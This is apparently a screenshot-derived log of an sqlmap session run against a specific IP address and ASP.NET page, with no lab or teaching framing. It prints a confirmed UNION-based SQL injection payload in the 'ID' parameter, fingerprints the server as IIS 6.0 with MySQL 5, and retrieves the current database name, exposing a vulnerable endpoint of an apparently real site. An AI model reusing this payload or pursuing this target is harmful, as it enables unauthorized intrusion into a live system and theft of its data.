 管理员: sqlmap
[22:47:35] [INFO] resuming back-end DBMS 'mysql'
[22:47:35] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
    Type: UNION query
    Title: MySQL UNION query (NULL) - 1 column
    Payload: http://221.1.104.11:8011/ContractApply/FamilyApplyView.aspx?ID=' UN
ION ALL SELECT CONCAT(0x7162787171,0x6e4945534b53466c496b,0x71727a6371)#
---
[22:47:37] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5
[22:47:37] [INFO] fetching current database
[22:47:38] [WARNING] reflective value(s) found and filtering out
current database:    'ny_landzc'
[22:47:38] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\221.1.104.11'
[*] shutting down at 22:47:38